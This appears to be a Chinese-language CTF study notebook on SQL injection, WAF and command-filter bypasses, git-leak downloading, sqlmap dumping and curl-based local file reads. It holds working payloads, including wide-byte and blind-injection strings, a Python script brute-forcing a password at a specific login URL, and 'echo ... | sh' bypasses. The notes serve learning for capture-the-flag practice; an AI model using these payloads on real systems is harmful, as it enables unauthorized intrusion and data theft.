信息数据库,保存着关于mysql服务器所维护的所有其他数据库的信息,该数据库中又有几个重要的数据表,而当需要跨数据库访问时,则与类成员的访问相似,如对于COLUMNS:information_schema.COLUMNS
SCHEMATA:提供了当前mysql实例中所有数据库的信息
- SCHEMA_NAME这一列记录着所有数据库名
TABLES:提供了当前数据库中的表的信息,表类型,表引擎,所属的数据库,创建时间等信息
- TABLE_NAME:数据表名
- TABLE_SCHEMA:表对应的数据库名
COLUMNS:提供了表中列的信息,详细表述所有列的信息
TABLE_SCHEMA:数据库名
TABLE_NAME:表名
COLUMN_NAME:列名
1
2
3
4
5
6
7
8
9
10select * from columns where table_name='users';
#+---------------+--------------------+------------+---------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+--------------------+-------------+------------+-------+---------------------------------+----------------+-----------------------+--------+
#| TABLE_CATALOG | TABLE_SCHEMA | TABLE_NAME | COLUMN_NAME | ORDINAL_POSITION | COLUMN_DEFAULT | IS_NULLABLE | DATA_TYPE | CHARACTER_MAXIMUM_LENGTH | CHARACTER_OCTET_LENGTH | NUMERIC_PRECISION | NUMERIC_SCALE | DATETIME_PRECISION | CHARACTER_SET_NAME | COLLATION_NAME | COLUMN_TYPE | COLUMN_KEY | EXTRA | PRIVILEGES | COLUMN_COMMENT | GENERATION_EXPRESSION | SRS_ID |
#+---------------+--------------------+------------+---------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+--------------------+-------------+------------+-------+---------------------------------+----------------+-----------------------+--------+
#| def | performance_schema | users | CURRENT_CONNECTIONS | 2 | NULL | NO | bigint | NULL | NULL | 19 | 0 | NULL | NULL | NULL | bigint | | | select,insert,update,references | | | NULL |
#| def | performance_schema | users | TOTAL_CONNECTIONS | 3 | NULL | NO | bigint | NULL | NULL | 19 | 0 | NULL | NULL | NULL | bigint | | | select,insert,update,references | | | NULL |
#| def | performance_schema | users | USER | 1 | NULL | YES | char | 32 | 128 | NULL | NULL | NULL | utf8mb4 | utf8mb4_bin | char(32) | UNI | | select,insert,update,references | | | NULL |
#| def | test | users | passwd | 2 | NULL | YES | varchar | 12 | 48 | NULL | NULL | NULL | utf8mb4 | utf8mb4_0900_ai_ci | varchar(12) | | | select,insert,update,references | | | NULL |
#| def | test | users | uname | 1 | NULL | YES | varchar | 10 | 40 | NULL | NULL | NULL | utf8mb4 | utf8mb4_0900_ai_ci | varchar(10) | | | select,insert,update,references | | | NULL |
#+---------------+--------------------+------------+---------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+--------------------+-------------+------------+-------+---------------------------------+----------------+-----------------------+--------+
基于约束的攻击
在MySQL的配置选项中,有一个sql_mode选项。当MySQL的sql_mode设置为default时,即没有开启STRICT_ALL_TABLES选项时,MySQL对于用户插入的超长值只会提示warning,而不是error(如果是error则插入不成功),这可能会导致发生一些“截断”问题 ———— 道哥
因为在sql执行字符串处理时,字符串末尾的空格符将会被删除,导致 “admin”与 “admin ”是等效的。当使用如 “admin x”这样的超长字符串,或末尾直接是空格的“admin ”注册成功,前者会因为截断,和后者一样可以达到越权获取权限
SQL查询与比较
str与int的比较:与PHP一样,非数字开头的str被当成 0,数字开头的会被当成那个开头的数字,这使得在输入 user=0或 user=''时返回所有非 0开头的 user
SQL连等:阴间语法,如 where user='admin'='admin'=1,可理解为做异或取反 (同或)运算
查第一个admin,查询对象是原本的数据表,结果为{admin:1,其他:0} 此时还没有到返回admin并打印出来的时候,因为后面的连等还没有比较完
查第二个admin,查询对象是1和0,因为admin非数字开头,此时和int比较,转换成0,和上次非admin的字段的查询结果匹配,所以这次比较结果为{admin:0,其他:1}
第三次查1,显然匹配到其他,故最终返回为处admin外的所有成员
万 能 钥 匙
最基础的SQL注入:admin' or '1'='1
宽字节注入
特征:gbk等宽字节编码
通常的在sql语句前面使用了一个addslashes(),将$id的值转义。这是通常对sql注入进行的操作,只要我们的输入参数在单引号中,就逃逸不出单引号的限制,无法注入
宽字节注入是利用mysql的一个特性,mysql在使用GBK编码的时候,会认为两个字符是一个汉字(前提是前一个ASCII码大于128,这样才能达到汉字的范围,如%df之类的)
示例payload:/?id=hello%df' union select 'admin','pass'#
盲注
SQLI-LAB
对无回显页面的注入叫做盲注,大多数时候都是遇见的这样的页面,分为布尔盲注和时间盲注,但本质上差别不大。原理大致可理解为不断猜测字符的过程,通过注入后返回的信息判断猜对与否,有点暴力破解的意思。由于盲注的重复性,手注在盲注中最多用于盲注类型的判断,猜测过程则交给脚本,burp,sqlmap等完成
通常盲注时先跑数据库名的长度,再跑数据库名,然后又跑表名的长度...如果有需要甚至可爆整个数据库,也可以不跑长度而直接开始跑内容,因为知道长度的作用只是心里有个底。布尔盲注和时间盲注的区别就只是在于返回信息不同,布尔盲注通过返回两种状态信息判断,时间盲注则根据响应时间判断
payload构造与示例
构造payload时,应根据网页实现的功能考虑使用了什么SQL查询语句,这样才能准确知道需要多少括号或引号来闭合语句
表长(包含在INSERT INTO ... VALUE(input)中):
'and (case when (length((select group_concat(table_name separator '-') from information_schema.tables where table_schema=database()))=10) then sleep(5) else 1 end)) #可以发现结尾因为要注释掉多余的
')而补了一个反括号表名:
if(substr((select group_concat(table_name separator ',') from information_schema.tables where table_schema=database()) from %s for 1)='%s',sleep(5),1)字段名:
ascii(mid((select group_concat(column_name separator '-') from information_schema.columns where table_name='表名') from(%i)))=%i
e.g.布尔盲注猜admin密码
如返回“用户名不存在”与“密码错误”两种信息的页面,就可以尝试布尔盲注
1
2
3
4
5
6
7
8
9
10
11
12import requests
result=''
url='http://114.67.246.176:13058/login.php'#注意是登录页而非index
for i in range(33):#猜测是MD5加密,为32位,先跑33位试试
for tar in range(32,128):#32~128为常用的96个ASCII字符
uname="admin'='admin'=ascii(mid((passwd)from(%s)))-%s-'"%(i,tar)
data={'uname':uname,'passwd':'anything'}
response=requests.post(url=url,data=data).text
if 'password' in response:#报密码错误时说明tar的值与密码第i位字符的ASCII相同
result+=chr(tar)
print("\r%s"%result,end='')
break上述脚本不是绝对的,有的登录页可能对某些注入方式设置了针对性过滤,具体的payload构造还需要对应具体情况,此处再举一个“=”被过滤的例子
"admin'((ascii(mid((select(password)from(admin))from(%s))))<>%s)1#"
预处理语句
所谓预处理指的就是将SQL语句中的关键字(如 SELECT…FROM…)与数据(如字段名,数据表名)分离,使得针对不同数据的相同SQL语句的执行开销更小,同时又可防止SQL注入的攻击
传统方式的SQL语句,在执行时每条SQL都需要经过分析、编译和优化的步骤;预处理方式则是利用客户端与服务器的二进制协议,预先编译一次客户端发送的SQL语句模板,然后再根据客户端发送给服务器相应数量的变量进行执行操作,并旦针对一条SQL语句模板可以执行多次,还无需考虑数据中含有未转义的SQI引号和分隔符字符
1 | PREPARE stmt FROM 'SELECT * FROM user WHERE uname=?'; |
以此,可以在能堆叠注入时候绕过对SELECT等关键字的过滤
1 | SET @sqlvar=CONCAT('SE','LECT * FROM user'); |
❀花式绕过❀
双写关键字:某些简单的waf中,将关键字
select等只使用replace()函数置换为空,这时候可以使用双写关键字绕过。例如select变成seleselectct,在经waf的处理之后又变成select,达到绕过的要求过滤select:当存在回显时,可以基于报错注入。常用函数为两个操作XML文档的函数
extractvalue():对XML文档进行查询的函数- para:(目标xml文档,xml路径)
updatexml():更新xml文档- para:(目标xml文档,xml路径,更新的内容)
通过将正常的XML路径修改为不符合语法的路径即可使其报错并显示错误内容,如下面这则查询:
select username from security.user where id=1 and (extractvalue(‘anything’,concat(‘~’,(select database()))))会返回:
error 1105 : XPATH syntax error: '~database_name',即~与库名组成的字段过滤引号:转hex,如admin => hex{61 64 6d 69 6e}
1
2
3
4
5
6select * from users where uname = 0x61646d696e;
#+-------+----------+
#| uname | passwd |
#+-------+----------+
#| admin | adpasswd |
#+-------+----------+过滤空格:
/**/,(),%0a,`1
2
3select/**/*/**/from/**/users;
select(id)from(users);#注意*不能在空格内
select`id`from`users`where`id`=1;过滤逻辑运算符:
and = &&,or = ||,xor = |,not = !过滤等号:
like:不加通配符%的like与等于等效select * from users where uname like 'admin';rlike:模糊匹配,搜索字段中存在的部分,则所有包含搜索内容的字段均会被选中select * from users where uname rlike 'admin';regexp:正则匹配select * from users where uname regexp 'admin';夹逼:
select * from users where id>0 and id<2;!(...<>...):双重否定表肯定select * from users where !(uname<>'admin');strcmp(str1,str2):字符串相同返回0,不同返回1或-1
strcmp(ascii(substr(uname,1,1)),100)- in:
substr(username,1,1) in ('a')- between ... and ...:
substr(username,1,1) between 'a' and 'a'过滤逗号:
对于substr(),mid()等字符处理函数可用
from pos for len:从pos开始读len个字符,用法为substr('HelloWorld' from 2 for 5)对于需要
union select到的派生表,可以用join代替逗号来隔开;注意派生表需要对其定义一个临时表名select 1,2,3;等价于
select * from (select 1)a join (select 2)b join(select 3)c;
过滤部分函数:
sleep() -->benchmark():benchmark()用于测试某些特定操作的执行速度,第一个参数是执行次数,第二个是执行的表达式
1
2
3
4
5
6
7select 1 and benchmark(500000000,1);
#+------------------------------+
#| 1 and benchmark(500000000,1) |
#+------------------------------+
#| 0 |
#+------------------------------+
#1 row in set (1.49 sec)ascii()–>hex()、bin()
group_concat()–>concat_ws()
ascii()–>ord():这两个函数在处理英文时效果一样,但是处理中文等时不一致
web框架
python框架
os.environ:python的环境变量,可能会在里面隐藏信息,本体是一个文件,绝对地址为 /proc/self/environ
pickle:用于序列化的库,序列化:pickle.dumps(obj),反序列化:pickle.loads(str)(直接dump、load,即不加 s 时,是将序列化后的文本储存到文件中)
flask
tornado
PHP框架
FatFreeFramework
git
git基础
HEAD:指向你正在工作中的本地分支的指针,可以将HEAD想象为当前分支的别名
git reflog:查看引用日志,记录分支和HEAD指向的历史,这些日志可以被删除,并非硬性
CommitID:reflog中会记录提交 ID,作为reset的参数可以退回到指定的提交处
git checkout -- file_path_name:用于放弃单个文件的修改,注意 --两边有空格
git reset [--hard|soft|mixed|merge|keep] [commit|HEAD]:将当前分支重设到指定的
HEAD^:退回一个快照,^数量表示退回的步数
git status [-s]:命令用于查看在你上次提交之后是否有对文件进行再次修改,-s表简短

git泄漏
在网页更新,上传过程中由于操作失误可能导致 git泄漏
特征:/.git可以访问,或遗留了 .swp,.php.bak,.php~ 等备份文件
对于 /.git可以访问的页面,尝试用 GitHack或 Linux中 wget命令下载 .git文件夹
GitHack依赖Python2.7环境:python2 githack.py address/.git/
-r参数为递归下载,整站爬取:wget -r address/.git
Linux
Linux基础
pwd:显示当前目录
dir 与 ls:显示指定目录内容,默认为当前目录
wget:下载命令,其中 -r参数为递归下载,相当于整站下载
浏览文件:
cat:连接文件并打印
tac:连接文件,倒序打印
nl:链接文件并带行号打印
head:连接文件,打印开头几行
tail:连接文件,打印最后几行
more:逐页显示内容,便于阅读,自带 +/string 搜索功能,当 string 是 int 时会从那一行开始显示
less:目前理解为更高级的 more
chmod u+x:提升文件权限,当出现 zsh permission 权限低时可用
grep:查找文件里符合条件的字符串(可正则),全称 Global Regular Expression Print,可直接对文件内容进行搜索,如在’/usr/src/Linux/Doc’目录下搜索带字符 串’magic’的文件:grep magic /usr/src/Linux/Doc/*
../ 与 ./:父级目录与当前目录
>:重定向输出,覆盖原有内容,echo 'this is flag' > flag.txt #若flag.txt不存在,则创建;若存在,则覆盖
>>:重定向输出,追加新内容
<:从文件中获取输入
|:管道 (pipe),以上一条命令的输出作为下一条命令的参数或输入
||:上一条命令执行失败后才执行下一条命令
&&:上一条命令执行成功后才执行下一条命令
?:通配符,匹配任意单个字符
$:声明变量
❀花式catFlag❀
过滤空格:
\<,\>,\</,{ , },\${IFS},\$IFS\$1- [数字随意]1
2
3
4
5
6cat flag.txt
{IFS}flag.txt
IFS$9flag.txt
cat<flag.txt
cat<>flag.txt
{cat,flag.txt}堆叠:当只有一个语句的时候,末尾无需分号,最后一个语句后面也无需分号
变量拼接 [前提是可以堆叠]:如下列代码对
flag贪婪匹配preg_match("/.f.l.a.g.*/", $input)对 ↓ 策
$input:a=ag;b=fl;cat \(b\)ash命令执行:
echo YourShell|shb64编码:
echo YourB64|base64 -d命令替换:反引号
``框选的内容在命令中优先执行,执行结果返回到原本反引号的位置进行替换,例如cat `ls`会先 ls,返回当前目录下所有文件名,然后 cat 会把所有文件逐一连接、打印
Tool
sqlmap
全自动 SQL扫描工具,--batch 一键开启全自动模式
- 注入检测
-u url——检查GET参数注入点-u url -data="id=1"——检查POST参数注入点-u url -H 'header=*'——检查HEADER注入,星号表示手动标记注入点
- 表单爆破
-dbs——查看数据库-D database_name --tables——查看表名-D database_name -T table_name --columns——查看列名-D database_name -T table_name -C col1,col2... --dump——查看列内容
cURL
利用 URL语法在命令行下工作的文件传输工具,Windows自带,GET,POST,HEADERS等 curl都支持,和python中的requests差不多curl baidu.com,详情可以 curl --help
也可以访问本地文件:curl file:///MyPhoto.png
还可以一行命令,多个访问:curl baidu.com google.com
当服务端自身使用 curl发送 GET请求,且 GET内容可控时,可以获取服务端本地 flag
服务端的情况:curl address.com/?key=$_GET['key']
利用多个访问与本地访问,传参为:server.com/?key=anything file:///flag
pip指定版本的包
pip install lib==version
ENCRYPT
CBC字符翻转攻击
还不太懂,暂先收录
1 | header("Content-Type: text/html;charset=utf-8"); |